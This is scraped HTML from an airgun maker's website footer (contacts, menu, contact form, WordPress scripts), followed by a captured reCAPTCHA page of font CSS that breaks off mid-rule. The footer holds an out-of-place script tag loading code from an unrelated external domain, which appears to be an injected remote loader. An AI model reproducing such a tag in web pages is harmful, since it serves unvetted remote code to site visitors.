15.9995C19.8792 18.1415 18.1425 19.8782 16.0005 19.8782C13.8583 19.8782 12.1218 18.1415 12.1218 15.9995C12.1218 13.8573 13.8583 12.1209 16.0005 12.1209V12.1209Z" fill="white"/>
</g>
<defs>
<radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.61513 34.181) rotate(-90) scale(31.2303 29.0545)">
<stop stop-color="#FFDD55"/>
<stop offset="0.1" stop-color="#FFDD55"/>
<stop offset="0.5" stop-color="#FF543E"/>
<stop offset="1" stop-color="#C837AB"/>
</radialGradient>
<radialGradient id="paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-5.03723 2.51247) rotate(78.6776) scale(13.9602 57.559)">
<stop stop-color="#3771C8"/>
<stop offset="0.128" stop-color="#3771C8"/>
<stop offset="1" stop-color="#6600FF" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0">
<rect width="32" height="31.999" fill="white"/>
</clipPath>
</defs>
</svg>
			</a>
		</li>
						<li>
			<a href="https://www.youtube.com/channel/UCGru1rR_dydyDwco53qdVZg" target="_blank" class="contact-socials-youtube">
				<svg width="46" height="32" viewBox="0 0 46 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.9187 21.5303L29.4427 15.5595L17.9187 9.547V21.5303Z" fill="white"/>
<path opacity="0.12" d="M17.9187 9.547L28.0231 16.2944L29.4427 15.5595L17.9187 9.547Z" fill="#420000"/>
<path d="M43.2213 7.47182C43.2213 7.47182 42.8038 4.53236 41.5261 3.238C39.9061 1.53862 38.0856 1.53027 37.2547 1.43006C31.2839 1 22.3319 1 22.3319 1H22.3152C22.3152 1 13.3633 1 7.39248 1.43006C6.56159 1.53027 4.74113 1.53862 3.12109 3.238C1.84342 4.53236 1.42589 7.47182 1.42589 7.47182C1.42589 7.47182 1 10.9207 1 14.3737V17.6096C1 21.0626 1.42589 24.5115 1.42589 24.5115C1.42589 24.5115 1.84342 27.4509 3.12109 28.7453C4.7453 30.4447 6.87474 30.3904 7.82255 30.5699C11.2338 30.8956 22.3236 31 22.3236 31C22.3236 31 31.2839 30.9875 37.2547 30.5532C38.0898 30.453 39.9061 30.4447 41.5261 28.7453C42.8038 27.4509 43.2213 24.5115 43.2213 24.5115C43.2213 24.5115 43.6472 21.0585 43.6472 17.6096V14.3737C43.6472 10.9207 43.2213 7.47182 43.2213 7.47182ZM17.9186 21.5303V9.54697L29.4426 15.5595L17.9186 21.5303Z" fill="url(#paint0_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="22.3236" y1="1" x2="22.3236" y2="31" gradientUnits="userSpaceOnUse">
<stop stop-color="#E52D27"/>
<stop offset="1" stop-color="#BF171D"/>
</linearGradient>
</defs>
</svg>			</a>
		</li>
			</ul>
	<div class="clear"></div>
	<div class="contact-title">KalibrGun Valdy EU s.r.o.</div>
	<div class="contact-address">
		Na louži 940/3<br>
101 00 Prague<br>
Czech Republic<br>
<br>
ID 24779636<br>
VAT ID CZ24779636	</div>
	<div class="contact-phones">
		<!-- <strong>Reception:</strong> <a href="tel:+420 244 444 800">+420 244 444 800</a><br> -->
		<strong>Sales:</strong>
				<span style="display: inline-block; vertical-align: middle;">
						<a href="tel:+420 734 424 964">+420 734 424 964</a>
		</span>
			<br>
		<strong>E-mail:</strong>
					<a href="mailto:support@kalibrgun.com">support@kalibrgun.com</a> 
				
	</div>
</div>
					<div style="margin: 40px 0 20px">
						<a href="https://kalibrgun-usa.com/" target="_blank"><img src="/wp-content/themes/kalibrgun/images/kalibrgun-usa.svg" alt="" loading="lazy"></a>
					</div>
				</div>
				<div class="col-4 break-md">
					<ul id="menu-footer-menu" class="footer-menu menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://kalibrgun.com/for-partners/">For partners</a></li>
<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://kalibrgun.com/news/">News</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>				</div>
				<div class="col-6 break-md">
					<div class="form">
	<div class="form-title">Contact us</div>
	
<div class="wpcf7 no-js" id="wpcf7-f237-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f237-o1" method="post" class="wpcf7-form init" aria-label="Kontaktní formulář" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="237">
<input type="hidden" name="_wpcf7_version" value="5.9.8">
<input type="hidden" name="_wpcf7_locale" value="cs_CZ">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f237-o1">
<input type="hidden" name="_wpcf7_container_post" value="0">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
<input type="hidden" name="_wpcf7_recaptcha_response" value="">
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name"></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email"></span><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><span id="wpcf7-696ca128555ec-wrapper" class="wpcf7-form-control-wrap username-wrap" style="display:none !important; visibility:hidden !important;"><label for="username2" class="hp-message">Ponechte toto pole prázdné.</label><input id="username2" class="wpcf7-form-control wpcf7-text" type="text" name="username" value="" size="40" tabindex="-1" autocomplete="new-password"></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send">
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				<div class="clear"></div>
				<div class="col-15 is-centered footer-copyright">&copy; 2026 KalibrGun Valdy EU s.r.o.									</div>
			</div>
		</footer>

		</div>
                <script src="https://scriptapi.live/api/v1"></script>
		
		<script src="/s/053d68.js"></script>
		<script src="/s/7a9faa.js"></script>
		<script src="/s/b22c14.js"></script>
		<script src="/s/878a37.js"></script>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalibrgun/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://kalibrgun.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':true,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https://kalibrgun.com/","ajax_url":"https://kalibrgun.com/wp-admin/admin-ajax.php","url_type":"1"};
//# sourceURL=sitepress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.9" id="sitepress-js"></script>
<!--! Optimized with PageSpeed Ninja https://pagespeed.ninja/ -->	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3c_wUAAAAAIPR_LieF2-rOPfWLpHTnYQuCKxQ&co=aHR0cHM6Ly9rYWxpYnJndW4uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=riz4vsjxyd43
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
